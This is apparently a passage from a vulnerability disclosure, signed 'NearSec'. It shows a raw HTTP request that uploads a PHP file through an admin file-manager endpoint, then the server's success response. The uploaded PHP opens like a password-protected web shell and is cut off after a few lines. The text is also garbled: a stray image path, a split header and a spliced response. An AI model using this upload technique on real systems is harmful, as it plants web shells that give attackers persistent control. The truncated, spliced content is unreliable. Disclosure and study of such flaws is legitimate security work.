 POST /admin/fileix/data?target=%2F HTTP/1.1
Host:
Content-Length: 1050
Origin:
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/58.0.3029.110 Safari/537.36 SE 2.X MetaSr 1.0
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryrZmyeAB3SciJDWST
Accept: */*
Referer: /admin/fileix?addtabs=1
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=
Connection: close
------WebKitFormBoundaryrZmyeAB3SciJDWST
Content-Disposition: form-data; name="upload"; filename="index1.php"
Content-Type: application/octet-stream
<?php
@error_reporting(0);
session_start();
if (isset($_GET['pass']))
{
HTTP/1.1 200 OK
Server: nginx
Date: Thu, 04 Jun 2020 05:19:59 GMT
Content-Type: text/html; charset=utf-8
Connection: close
Vary: Accept-Encoding
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 102
{"folder":"\/public\/","value":"index1.php","id":"public\/index1.php","t
ype":"code","status":"server"}
NearSec